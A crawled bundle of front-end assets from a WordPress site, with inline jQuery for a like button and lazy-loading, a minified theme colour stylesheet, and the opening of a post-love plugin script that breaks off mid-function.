<script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"f414b01285"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768710100 -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977
body_size: 3475
content:
.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color:#2f7cbf}.woocommerce p.stars.selected a:not(.active):before{color:#2f7cbf}#header .opener-icons:hover{background:#2f7cbf}#header .header-top a:hover{color:#2f7cbf}#header .head-social a{color:#2f7cbf;border-color:#2f7cbf}#header .head-social a:hover{background:#2f7cbf}#header .head-socialnetworks a:hover{color:#2f7cbf}#header .cart-box .cart-drop .cart-holder:after{background:#2f7cbf}#header .cart-box .cart-drop a:hover{color:#2f7cbf}#header .cart-box .cart-drop .total-price-area .price{color:#2f7cbf}#header .cart-box .cart-drop .btn{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-drop .btn.add:hover{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-list .product-name a:hover{color:#2f7cbf}#header .cart-box .cart-list .rating li .fa-star{color:#2f7cbf}#header .cart-box .cart-list .delete:hover{color:#2f7cbf}#header .lang-drop{border-bottom-color:#2f7cbf}#header .lang-drop a:hover{color:#2f7cbf}#header .leng-opener:hover{color:#2f7cbf}#header .cartopener-main .cart-num{background:#2f7cbf}#header.style3 .opener-icons:hover{border-color:#2f7cbf}#header.style3 .cart-opener .arrow{background:#2f7cbf}#header.style4 .opener-icons:hover{color:#2f7cbf}#header.style4 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-top>li.hover>a,#header.style4 #nav .nav-top>li:hover>a,#header.style4 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style5 .opener-icons:hover{border-color:#2f7cbf}#header.style5 #nav .nav-top>li:hover>a,#header.style5 #nav .nav-top>li.hover>a,#header.style5 #nav .nav-top>li.active>a{color:#2f7cbf}#header.style5 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.style5 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style7 .opener-icons:hover{color:#2f7cbf}#header.style7 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-top>li.hover>a,#header.style7 #nav .nav-top>li:hover>a,#header.style7 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-top>li:hover>a,#header.style8 #nav .nav-top>li.hover>a,#header.style8 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 .opener-icons:hover{color:#2f7cbf}#header.style10 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style10 #nav .nav-top>li:hover>a,#header.style10 #nav .nav-top>li.hover>a,#header.style10 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li.hover>a,#header.style11 #nav .nav-top>li:hover>a,#header.style11 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style12 .info-list a:hover{color:#2f7cbf}#header.style12 .info-list .fa{color:#2f7cbf}#header.style12 .language-nav a:hover{color:#2f7cbf}#header.style12 #nav:after{background:#2f7cbf}#header.style12 #nav .quote-btn:hover{color:#2f7cbf}#header.style12 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style16 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style16 #nav .nav-top>li:hover>a,#header.style16 #nav .nav-top>li.hover>a,#header.style16 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style16 .opener-icons:hover{color:#2f7cbf}#header.style16 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li:hover>a,#header.style17 #nav .nav-top>li.hover>a,#header.style17 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 .info-list a:hover{color:#2f7cbf}#header.style18 .info-list .fa{color:#2f7cbf}#header.style18 .head-socialnetworks a:hover{color:#2f7cbf}#header.style18 #nav .quote-btn{background:#2f7cbf}#header.style18 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style18 #nav .nav-top>li:hover>a,#header.style18 #nav .nav-top>li.hover>a,#header.style18 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-top>li:hover>a,#header.style20 #nav .nav-top>li.hover>a,#header.style20 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 .opener-icons:hover{color:#2f7cbf}#header.style21 .header-top:after{background:#2f7cbf}#header.style21 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-top>li.hover>a,#header.style21 #nav .nav-top>li:hover>a,#header.style21 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style21 .opener-icons:hover{color:#2f7cbf}#header.style26 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style26 #nav .nav-top>li:hover>a,#header.style26 #nav .nav-top>li.hover>a,#header.style26 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style27 #nav .nav-top>li:hover>a,#header.style27 #nav .nav-top>li.hover>a,#header.style27 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style27 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position #nav .nav-top>li:hover>a,#header.fixed-position #nav .nav-top>li.hover>a,#header.fixed-position #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style4 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style7 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style8 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover,#header.fixed-position.style9 #nav .nav-top>li:hover>a,#header.fixed-position.style9 #nav .nav-top>li.hover>a,#header.fixed-position.style9 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li:hover>a,#header.fixed-position.style10 #nav .nav-top>li.hover>a,#header.fixed-position.style10 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 .icon-list>li .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style10 .icon-list>li:hover .opener-icons{border-color:#2f7cbf}#header.fixed-position.style16 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style17 #nav .nav-top>li.active>a,#header.fixed-position.style17 #nav .nav-top>li:hover>a,#header.fixed-position.style17 #nav .nav-top>li.hover>a,#header.fixed-position.style17 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style17 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position.style19 #nav .nav-top>li.active>a,#header.fixed-position.style19 #nav .nav-top>li:hover>a,#header.fixed-position.style19 #nav .nav-top>li.hover>a,#header.fixed-position.style19 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style20 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style21 .opener-icons:hover{color:#2f7cbf}#nav a:hover{color:#2f7cbf}#nav li.hover>a,#nav li:hover>a,#nav li.active>a{color:#2f7cbf}#nav .drop ul:after{background:#2f7cbf}#nav .mega-drop .drop-holder:after{background:#2f7cbf}#nav .nav-opener:hover{background:#2f7cbf;border-color:#2f7cbf}.search-popup .close-btn:hover{background:#2f7cbf}.search-popup .submit:hover{color:#2f7cbf}.side-widget h2:after{background:#2f7cbf}.side-widget a:hover{color:#2f7cbf}.side-widget .btn{background:#2f7cbf;border-color:#2f7cbf}.sidemenu-photo.v9 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul li.active a,.sidemenu-photo.v9 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 ul a:hover{color:#2f7cbf}#footer.style11 .btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}#footer.style13 .f-info-box .tel{color:#2f7cbf}#footer.style15 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style17 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style19 .f-info-box .tel{color:#2f7cbf}#footer.style23 .f-info-box .tel{color:#2f7cbf}#footer.style25 .footer-social li a:hover{background:#2f7cbf}#footer.style26 .f-info-box .num{color:#2f7cbf}#footer.style27 .f-info-box .tel{color:#2f7cbf}.mailing-form2 .btn-submit{background:#2f7cbf}.mailing-form2 .btn-submit:hover{color:#2f7cbf}.bottom-box3 .footer-social a:hover{background:#2f7cbf}.f-our-mission .btn-more .fa{color:#2f7cbf}.f-our-mission .btn-more:hover{color:#2f7cbf}.newsletter-form button:hover{color:#2f7cbf}.time-nav .close-txt{background:#2f7cbf}#lancer-footer .f-social a:hover{background:#2f7cbf}#lancer-footer .footer-bottom ul a:hover{color:#2f7cbf}.wed-social .social a:hover{background:#2f7cbf}.socialize-holder .footer-social a:hover{background:#2f7cbf}.btn-f-default:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-f-info{background:#2f7cbf;border-color:#2f7cbf}.btn-history:before{background:#2f7cbf}.btn-history:hover{background:#2f7cbf}.btn-history:hover:after{color:#2f7cbf}.btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-resume{background:#2f7cbf;border-color:#2f7cbf}.know-more{background:#2f7cbf;border-color:#2f7cbf}.portfolio-view:before,.portfolio-view:after{color:#2f7cbf}.portfolio-view:hover span{color:#2f7cbf}.page-heading .heading3:before{border-color:#2f7cbf transparent transparent}.page-banner .heading:before{background:#2f7cbf}.page-banner .breadcrumbs li.active a{color:#2f7cbf}.page-banner .breadcrumbs a:hover{color:#2f7cbf}.page-banner.grey .breadcrumbs a:hover{color:#2f7cbf}.main-slider .slick-dots .slick-active button,.main-slider .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.f-iconbox .icon{color:#2f7cbf;border-color:#2f7cbf}.f-iconbox:hover .icon{background:#2f7cbf}.f-iconbox.light:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.team-block .over{background:#2f7cbf}.team-box .over{background:#2f7cbf}.team-box .subtitle a{color:#2f7cbf}.team-box .info-box .add-text a{color:#2f7cbf}.team-box:hover .social-network{background:#2f7cbf}.team-box.style3 .social-network{background:#2f7cbf}.testimon-section .icon{background:#2f7cbf}.testimon-section .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.testimon-section .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.testimon-section.alt-version blockquote .fa{color:#2f7cbf}.isotop-controls li.active a{background:#2f7cbf}.isotop-controls a:hover{background:#2f7cbf}.isotop-controls2 a:hover{background:none}.isotop-controls2 a:hover:after{background:#2f7cbf}.isotop-controls2 li.active a:after{background:#2f7cbf}.isotop-controls3 a:hover:after{background:#2f7cbf}.isotop-controls3 li.active a:after{background:#2f7cbf}.isotop-controls4 a:hover:before{background:#2f7cbf}.isotop-controls4 li.active a:before{background:#2f7cbf}.isotop-controls4 .view-all:hover:before{background:#2f7cbf}.portfolio-block .over .plus{color:#2f7cbf}.portfolio-block .title:after{background:#2f7cbf}.portfolio-block .search{background:#2f7cbf}.portfolio-block .link:hover{background:#2f7cbf}.portfolio-block .portfolio-btn:hover{background:#2f7cbf;border-color:#2f7cbf}.portfolio-text .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.work-slider .slick-arrow:hover{background:#2f7cbf}.price-section .box:hover .heading,.price-section .box.active .heading{background:#2f7cbf}.price-section .box:hover .btn,.price-section .box.active .btn{background:#2f7cbf;border-color:#2f7cbf}.price-section .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style2 .box.active .btn:hover,.price-section.style2 .box:hover .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style3 .box.active .heading,.price-section.style3 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active,.price-section.style5 .box:hover{border-color:#2f7cbf}.price-section.style5 .box.active .heading,.price-section.style5 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active .btn-purchase,.price-section.style5 .box:hover .btn-purchase{background:#2f7cbf;border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{background:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:hover{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:after{background:#2f7cbf}.blog-m-post h3 a:hover{color:#2f7cbf}.blog-m-post .meta a:hover{color:#2f7cbf}.blog-m-post .icon{background:#2f7cbf}.blog-m-post.style2 .blog-txt{border-color:#2f7cbf}.facts-section .fa{color:#2f7cbf}.facts-section .num:after{background:#2f7cbf}.clients-section .beans-stepslider .slick-next:hover,.clients-section .beans-stepslider .slick-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .btn{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .icon:hover{background:#2f7cbf;border-color:#2f7cbf}.counter-container .fa{color:#2f7cbf}.counter-container .num:after{background:#2f7cbf}.services-section h3 .fa{color:#2f7cbf}.video-section .play-icon{color:#2f7cbf}.process-section .icon .num{background:#2f7cbf}.progress-holder .progress-bar-outer{background:#2f7cbf}.features-section .fa{color:#2f7cbf}.core-section .list li:after{color:#2f7cbf}.twitter-section a{color:#2f7cbf}.appshowcase-banner .platform a:hover{color:#2f7cbf}.about-section .fa{color:#2f7cbf}.about-section .know-more{background:#2f7cbf;border-color:#2f7cbf}.counter-section .num:after{background:#2f7cbf}.team-lightbox .socialnetworks a:hover{color:#2f7cbf}.app-mainbanner h1 .add{color:#2f7cbf}.app-mainbanner .btn{background:#2f7cbf}.get-app .platform a:hover{color:#2f7cbf}.appsub-section .input-box #mc_embed_signup input.button{background:#2f7cbf}.architecture-gallery .subtitle{background:#2f7cbf}.architecture-gallery .slick-arrow:hover{color:#2f7cbf}.architecture-gallery .slick-arrow:after{background:#2f7cbf}.archi-columns .coll:hover{background:#2f7cbf}.archi-columns h2:after{background:#2f7cbf}.archi-projects .heading-v2:after{background:#2f7cbf}.archi-projects h3:after{background:#2f7cbf}.archi-projects .beans-slider .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.archi-projects .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.archi-whyus h2 .add{color:#2f7cbf}.blog-over h2 a:hover{color:#2f7cbf}.blog-over .author-info .txt a:hover{color:#2f7cbf}.blog-over .blog-nav li a:hover{color:#2f7cbf}.blog-post-v1 .more:hover{color:#2f7cbf}.blog-post-v1 h2 a:hover{color:#2f7cbf}.blog-post-v1 h3{color:#2f7cbf}.blog-post-v1 h3 a{color:#2f7cbf}.blog-post-v1 .meta a:hover{color:#2f7cbf}.blog-post-v1 .icon{background:#2f7cbf}.blog-post-v1 .post-blockquote{border-color:#2f7cbf}.blog-footer .btn-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .btn-load:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination a:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-post-v2 h2 a:hover{color:#2f7cbf}.blog-post-v2 .meta a:hover{color:#2f7cbf}.blog-post-v2 .icon{background:#2f7cbf}.widget .searchform button{background:#2f7cbf}.widget .tabset a:hover{background:#2f7cbf}.widget .tabset .active a{background:#2f7cbf}.widget.cate-widget a:hover{color:#2f7cbf}.widget.cate-widget a .fa{color:#2f7cbf}.widget.cate-widget ul li.active a{color:#2f7cbf}.comment-box .box.img-box .reply:hover{color:#2f7cbf}.comment-form .btn{background:#2f7cbf}.blog-isotop-nav li.active a{background:#2f7cbf}.blog-isotop-nav a:hover{background:#2f7cbf}.welcome-heading .main-text .rotate-text{background:#2f7cbf}.about-post h3 a:hover{color:#2f7cbf}.about-post .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.nav-tabs>li>a:before{background:#2f7cbf}.nav-tabs>li>a:after{border-color:#2f7cbf transparent transparent transparent}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li.active>a:focus:before{background:#2f7cbf}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:hover:after,.nav-tabs>li.active>a:focus:after{border-color:#2f7cbf transparent transparent transparent}.panel-title a{background:#2f7cbf}.panel-title a:hover{background:#2f7cbf}.dark .panel-title a.collapsed:hover{background:#2f7cbf}.create-business h2 a{color:#2f7cbf}.create-business .btn-f-info:hover{background:#2f7cbf;border-color:#2f7cbf}.create-business .btn-f-default{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .title{border-left-color:#2f7cbf}.construct-gallery .btn:before{background:#2f7cbf}.construct-gallery .btn:hover{background:#2f7cbf}.construct-gallery .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.safety-section h2 .add{color:#2f7cbf}.safety-section .btn:before{background:#2f7cbf}.safety-section .btn:hover{background:#2f7cbf}.safety-section .more:before{background:#2f7cbf}.const-services .icon{color:#2f7cbf}.const-services .slick-arrow:hover{background:#2f7cbf}.const-services.style2 .box .fa{color:#2f7cbf}.const-services.style2 .box:hover .over{background:rgba(249,96,21,.8)}.onepage-banner .down-arrow:hover{color:#2f7cbf}.about-aricle .img-box{background:#2f7cbf}.tabset-onepage li a:before{background:#2f7cbf}.tabset-onepage li a:hover .fa{color:#2f7cbf}.tabset-onepage li.active a .fa{color:#2f7cbf}.tab-content.onepage .btn{background:#2f7cbf;border-color:#2f7cbf}.process-nav li .fa{color:#2f7cbf}.process-nav li:hover .process{background:#2f7cbf;border-color:#2f7cbf}.recentblog-col h3 a:hover{color:#2f7cbf}.recentblog-col .meta-nav a:hover{color:#2f7cbf}.recentblog-col .date-holder a{background:#2f7cbf}.install-demos .btn{background:#2f7cbf;border-color:#2f7cbf}.contact-form .btn-submit{background:#2f7cbf;border-color:#2f7cbf}.lancer-do .fa{color:#2f7cbf}.lancer-do.style2 .fa{color:#2f7cbf}.lancer-do.style2 .list-do a:hover{background:#2f7cbf}.personal-process .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.personal-process .beans-slider .slick-dots button:hover{border-color:#2f7cbf;background:#2f7cbf}.personal-process .icon{background:#2f7cbf}.personal-exper .p-holder .icon{background:#2f7cbf}.personal-exper.style3 h2 a:hover{color:#2f7cbf}.p-skills .progress-holder .progress-bar-outer{background:#2f7cbf}.port-single ul a{color:#2f7cbf}.port-single .social-network a:hover{background:#2f7cbf}.portfolio-footer.style2 .btn{background:#2f7cbf;border-color:#2f7cbf}.realestate-slider .slick-arrow:hover{color:#2f7cbf}.realestate-section .tabset li.active a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tabset li:hover a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tab-content{background:#2f7cbf}.realestate-services .img-box a:hover{color:#2f7cbf;border-color:#2f7cbf}.realestate-services .star-list li.active a{color:#2f7cbf}.realestate-services .price{color:#2f7cbf}.realestate-services .slick-arrow:hover{background:#2f7cbf;border-color:#2f7cbf}.resturant-gallery .slick-arrow:hover{color:#2f7cbf}.menu-block .btn.view:hover{background:#2f7cbf;border-color:#2f7cbf}.our-menu-nav li a:before{background:#2f7cbf}.our-menu-nav li a:hover{color:#2f7cbf}.our-menu-nav li.active a{color:#2f7cbf}.slide-frame .slide-box h3 a:hover{color:#2f7cbf}.slide-frame .slide-box .slide-socials a:hover{color:#2f7cbf}.slide-socials a:hover{color:#2f7cbf}.menu-article h2 a:hover{color:#2f7cbf}.menu-article .rattings-nav li .fa{color:#2f7cbf}.shop-gallery .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.shop-gallery .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.btn-shop:hover{color:#2f7cbf}.btn-shop.add{color:#2f7cbf}.product-nav li.active a{background:#2f7cbf}.product-nav a:hover{background:#2f7cbf}.new-product h2 a:hover{color:#2f7cbf}.new-product .btn-cart:hover{color:#2f7cbf}.rattings-nav{color:#2f7cbf}.rattings-nav li .fa{color:#2f7cbf}.special-block .slick-arrow:hover{color:#2f7cbf}.special-block.style2 .btn-slider:hover{background:#2f7cbf;border-color:#2f7cbf}.special-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.other-services:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-features h2:before{background:#2f7cbf}.deal-gallery .name:hover{color:#2f7cbf}.deal-gallery .price{color:#2f7cbf}.deal-gallery .btn-sale{background:#2f7cbf}.deal-gallery .slick-arrow:hover{color:#2f7cbf;border-color:#2f7cbf}.product-article h3 a:hover{color:#2f7cbf}.links-nav a:hover{color:#2f7cbf}.links-nav .fa{color:#2f7cbf}.social-block.style4 .social-container .footer-social a:hover{background:#2f7cbf}.shop-header p a{color:#2f7cbf}.shop-footer p a{color:#2f7cbf}.shop-next:hover,.shop-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li a:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.shop-widget ul li a:before{border-color:transparent transparent transparent #2f7cbf}.shop-widget ul li a:hover{color:#2f7cbf}.shop-product-info h2 a:hover{color:#2f7cbf}.shop-product-info .btn-cart:hover{color:#2f7cbf}.description-header .review:hover{color:#2f7cbf}.cart-form .btn:hover{background:#2f7cbf}.btn-add .fa{color:#2f7cbf}.btn-add:hover{color:#2f7cbf}.descriptio-tabs .nav-tabs>li>a:hover{background:#2f7cbf}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:hover,.descriptio-tabs .nav-tabs>li.active>a:focus{background:#2f7cbf}.related-shop .btn-prev:hover{color:#2f7cbf;border-color:#2f7cbf}.reply-box:hover{color:#2f7cbf}.shop-table .btn-close:hover{color:#2f7cbf}.shop-apply .btn-slider:hover{background:#2f7cbf}.apply-form .btn-slider:hover{background:#2f7cbf}.shop-calculation.checkout .cart-table .col-2.add{color:#2f7cbf}.update-form .btn:hover{background:#2f7cbf}.rang-form .btn-form:hover{background:#2f7cbf}.travel-slider .slick-arrow:hover{color:#2f7cbf}.travel-section .btn-submit{background:#2f7cbf}.wedding-banner .slick-arrow:hover{color:#2f7cbf}.wedding-nav .countdown-section{background:#2f7cbf}.happy-couple h3 a:hover{color:#2f7cbf}.happy-couple .title{color:#2f7cbf}.happy-couple .social a:hover{color:#2f7cbf}.love-story .row-holder time{background:#2f7cbf}.love-story h3 a:hover{color:#2f7cbf}.wedding-photos .view:hover{background:#2f7cbf;border-color:#2f7cbf}.wedding-photos .over a:hover{color:#2f7cbf}.youga-slider .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.youga-slider .slick-dots li.active button{border-color:#2f7cbf;background:#2f7cbf}.login-form2 a:hover{color:#2f7cbf}.login-form2 .btn-info:hover{background:#2f7cbf}.contact-address h3 .fa{color:#2f7cbf}.contact-address a:hover{color:#2f7cbf}.faq-section .smoothanchor:hover,.faq-section .opener:hover{color:#2f7cbf}.faq-section.style3 .divider-line2 .smoothanchor:hover{color:#2f7cbf}.parallax-section .next-section:hover{color:#2f7cbf}.parallax-section .scroll{background:#2f7cbf}.parallax-section .scroll:hover{background:#2f7cbf}.parallax-section .scroll.add:hover{background:#2f7cbf}.error-section h1{color:#2f7cbf}.error-section .text a{color:#2f7cbf}.error-section .btn-down:hover{color:#2f7cbf}.error-section.style7 .wedding-nav .countdown-period{background:#2f7cbf}.btn-back{color:#2f7cbf;border-color:#2f7cbf}.btn-back:hover{background:#2f7cbf}#style-changer .list-style .btn2{background:#2f7cbf;border-color:#2f7cbf}#style-changer .list-style .btn2.add:hover{background:#2f7cbf;border-color:#2f7cbf}#style-changer .changer-opener{color:#2f7cbf}#gotoTop:hover,.page-heading .icon,.events-icons .icon,.footer-social a:hover,.error-form .btn:hover,.footer-form .btn-submit,.mailing-form .btn-submit,.events-mainbanner .subtitle,.page-heading .heading:after,.page-heading .heading2:after,.page-heading .heading8:after,.page-heading .heading9:after,.page-heading .heading3:after,.page-heading .heading5:after,.page-heading .heading5:before,.page-heading .heading2:before,.page-heading .heading8:before,.grey-contact-form .btn-submit,.features-col.style4 .panel-title a.collapsed:hover,.shop-gallery .slick-arrow:hover{background:#2f7cbf}.lost-block h2,#nav7 ul a:hover,.page-heading .dot,.sidenav-port a:hover,.shop-gallery .add-text,.footer-social2 a:hover,.contact-form2 .btn-f-info,.services-section h3 .icon,.page-heading .heading4:after,.croporate-slider .slick-arrow,.page-heading .heading4:before,.main-slider .slick-arrow:hover,.testimonials blockquote:before,.welcom-banner .slick-arrow:hover,.features-col.style4 .list-events .fa,#footer.style15 .footer-cent h5 .add-color,#footer.style15 .f-contact-info2 address .fa,#footer.style15 .f-contact-info2 .tel-box .fa,#footer.style15 .f-contact-info2 .mail-box .fa{color:#2f7cbf}.page-heading .heading7:after,.page-heading .heading10:after,.page-heading .heading7:before{border-color:#2f7cbf}.main-color{color:#2f7cbf!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978
body_size: 242
content:
(function($){$.plhgMain=function(){this.zinit()};$.plhgMain.prototype={zinit:function(){var fw=this;$(document).on('click','.plhg-love-action',function(e){e.preventDefault();if($(this).hasClass('plhg-loved')){return}
